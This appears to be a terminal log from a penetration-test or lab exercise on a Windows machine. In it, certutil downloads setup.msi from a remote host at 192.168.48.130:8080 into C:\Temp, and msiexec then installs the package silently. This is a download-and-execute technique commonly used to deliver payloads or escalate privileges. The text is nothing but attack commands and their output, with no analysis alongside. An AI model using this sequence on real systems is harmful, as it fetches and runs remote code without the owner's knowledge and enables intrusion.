 C:\Users\user>cd C:\Temp
C:\Temp>dir
Volume in drive C has no label.
Volume Serial Number is DC5A-25FB
Directory of C:\Temp
08/01/2020  02:19 PM    <DIR>          .
08/01/2020  02:19 PM    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)  29,426,679,808 bytes free
C:\Temp>certutil -urlcache -f http://192.168.48.130:8080/setup.msi setup.msi
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Temp>dir
Volume in drive C has no label.
Volume Serial Number is DC5A-25FB
Directory of C:\Temp
08/06/2020  07:47 PM    <DIR>          .
08/06/2020  07:47 PM    <DIR>          ..
08/06/2020  07:47 PM           159,744 setup.msi
1 File(s)        159,744 bytes
2 Dir(s)  29,426,692,096 bytes free
C:\Temp>msiexec /quiet /qn /i C:\Temp\setup.msi